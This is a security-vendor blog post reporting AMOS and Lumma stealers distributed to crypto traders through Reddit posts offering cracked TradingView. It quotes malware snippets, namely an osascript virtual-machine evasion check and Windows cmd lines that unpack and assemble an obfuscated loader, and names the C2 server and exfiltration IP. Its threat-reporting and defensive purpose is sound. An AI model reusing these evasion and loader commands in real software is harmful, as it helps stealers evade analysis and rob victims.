AMOS and Lumma stealers actively spread to Reddit users
Reddit users from trading and crypto subreddits are being lured into installing malware disguised as premium cracked software.

We were alerted to Mac and Windows stealers currently distributed via Reddit posts targeting users engaging in cryptocurrency trading. One of the common lures is a cracked software version of the popular trading platform TradingView.
The crooks are posting links to both Windows and Mac installers which have been laced with Lumma Stealer and Atomic Stealer (AMOS) respectively.
These two malware families have wreaked havoc, pillaging victims’ personal data and enabling their distributors to make substantial gains, mostly by taking over cryptocurrency wallets.
Reddit posts target crypto enthusiasts
Scammers are lurking on subreddits visited by cryptocurrency traders and posting about free access to TradingView, a web-based platform and social network that provides charting tools for analyzing financial markets, including stocks, forex, cryptocurrencies, and commodities.
The offer claims that the programs are totally free and have been cracked directly from their official version, unlocking premium features.


While the original post gives a heads-up that you are installing these files at your own risk, further down in the thread we can read comments from the OP such as “a real virus on a Mac would be wild“.
Downloads hosted on unrelated website
We checked both links and noticed that the website hosting the files belongs to a Dubai cleaning company. It’s not totally clear why the scammers didn’t choose a service like Mega or similar, unless they wanted the ability to upload and update their code directly via a server they control.


Upon checking that website, we can see that it leaks its PHP version (7.3.33). It already reached its end of life in December 2021 and no longer receives official security updates, making it prone to exploitation and compromise.
Double zipped malware
Both Mac and Windows files are double zipped, with the final zip being password protected. For comparison, a legitimate executable would not need to be distributed in such fashion.


On Mac, the installer is a new variant of AMOS, a popular macOS stealer. In its latest iterations, the malicious code checks for the presence of virtual machines and exits with error code 42 if it detects any.
osascript -e "set memData to do shell script \"system_profiler SPMemoryDataType\"
if memData contains \"QEMU\" or memData contains \"VMware\" then
do shell script \"exit 42\"
else
do shell script \"exit 0\"
end if"

Analysis of the full script shows the function that exfiltrates user data via a POST request to 45.140.13.244, a server hosted in the Seychelles:
On Windows, the payload is loaded via an obfuscated bat file (Costs.tiff.bat) that runs a malicious Autoit script (Sad .com):
"C:\Windows\system32\cmd.exe" /c expand Costs.tiff Costs.tiff.bat & Costs.tiff.bat
cmd /c copy /b 701617\Sad.com + Io + Thin + Experiment + Detect + Subsection + Meter + Well + Walls + Substantially + Mcdonald 701617\Sad.com

The malware command and control server here is cousidporke[.]icu, registered about a week ago by someone in Russia.
We have heard of victims whose crypto wallets had been emptied, and were subsequently impersonated by the criminals who sent phishing links to their contacts.
Conclusion
Cracked software has been prone to containing malware for decades, but clearly the lure of a free lunch is still very appealing. What’s interesting with this particular scheme is how involved the original poster is, going through the thread and being ‘helpful’ to users asking questions or reporting an issue.
Here are some things to look out for and stay safe:
- instructions to disable security software so the program can run (do not disable the antivirus that’s trying to protect you!)
- files that are password-protected (this is a common practice to thwart security scanners)
- files hosted on dubious online platforms
However, it is still easy to fall for these scams, especially if the recommendation came from a friend. Malwarebytes protects from both Mac and Windows payloads.

We don’t just report on threats—we remove them
Cybersecurity risks should never spread beyond a headline. Keep threats off your devices by downloading Malwarebytes today.





























































![Apple C1 vs Qualcomm Modem Performance [Speedtest]](https://www.iclarified.com/images/news/96767/96767/96767-640.jpg)
![Apple Studio Display On Sale for $1249 [Lowest Price Ever]](https://www.iclarified.com/images/news/96770/96770/96770-640.jpg)












![[Fixed] Chromecast (2nd gen) and Audio can’t Cast in ‘Untrusted’ outage](https://i0.wp.com/9to5google.com/wp-content/uploads/sites/4/2019/08/chromecast_audio_1.jpg?resize=1200%2C628&quality=82&strip=all&ssl=1)






















































































































































![[The AI Show Episode 139]: The Government Knows AGI Is Coming, Superintelligence Strategy, OpenAI’s $20,000 Per Month Agents & Top 100 Gen AI Apps](https://www.marketingaiinstitute.com/hubfs/ep%20139%20cover-2.png)


![[The AI Show Episode 138]: Introducing GPT-4.5, Claude 3.7 Sonnet, Alexa+, Deep Research Now in ChatGPT Plus & How AI Is Disrupting Writing](https://www.marketingaiinstitute.com/hubfs/ep%20138%20cover.png)